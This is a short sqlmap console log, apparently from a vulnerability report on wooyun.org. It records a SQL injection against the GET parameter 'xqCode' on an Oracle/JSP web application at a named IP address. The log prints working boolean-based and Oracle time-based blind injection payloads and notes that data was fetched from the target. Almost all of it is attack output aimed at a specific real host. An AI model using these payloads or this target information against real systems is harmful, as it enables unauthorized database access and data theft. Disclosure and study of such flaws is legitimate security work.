 C:\Windows\system32\cmd.exe
[20:24:31] [INFO] resuming back-end DBMS 'oracle'
[20:24:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xqCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xqCode=140294306' AND 7988=7988 AND 'XQXk'='XQXk&ldCode=-1&dyCode=-
1&lcCode=-1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xqCode=140294306' AND 3763=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(6
7)||CHR(97)||CHR(89),5) AND 'IWtz'='IWtz&ldCode=-1&dyCode=-1&lcCode=-1
---
[20:24:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:24:31] [INFO] fetched data logged to text files under 'C:\Users\     \.sqlma
p\output\210.75.213.230'
[*] shutting down at 20:24:31
www.wooyun.org